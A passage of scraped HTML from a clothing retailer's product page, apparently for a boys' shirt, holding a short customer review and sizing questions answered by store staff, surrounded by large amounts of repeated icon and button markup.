2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="2" data-first="false" data-last="true"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">My grandson loves this shirt</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Mrush</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">19 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_flkmeeklubsnpfivddiuqivb_"/><p>My grandson says this shirt is &quot;Cool!&quot;  It fit well</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_flkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button Reviews-module-scss-module__B1-k3q__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Reviews</button></section></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Q&amp;A<span>(<!-- -->4<!-- -->)</span></div><div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel" data-count="4"><div data-testid="accordion-content"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__heading"><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="ask-a-question" data-variant="primary">Ask A Question</button></section></div><section data-index="0"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">What size is YSM?  I need a size 8.</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Sunpatt</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 years ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3ddlmeeklubsnpfivddiuqivb_"/><p>YSM equates to size 8. Please copy and paste the following link to see our Size and Fit Guide:

https://www.underarmour.com/en-us/t/size-chart/boys-tops/</p><div data-children="true"></div><label for="_R_3ddlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Shaz W</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 years ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="1"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">shirt measurements in inches or cm  ---not how to measure!!!!!

have a boy who fits into nothing due to fast growth spurt.  I know how to measure but all shirts for boys give no measurement guides!!!</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">kjdmph</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 years ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3edlmeeklubsnpfivddiuqivb_"/><p>For sizing information, please go to our size and fit guide. The link can be found at the bottom of the homepage at UA.com. Here you will find equivalent sizes according to measurements.</p><div data-children="true"></div><label for="_R_3edlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UAExpert</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 years ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 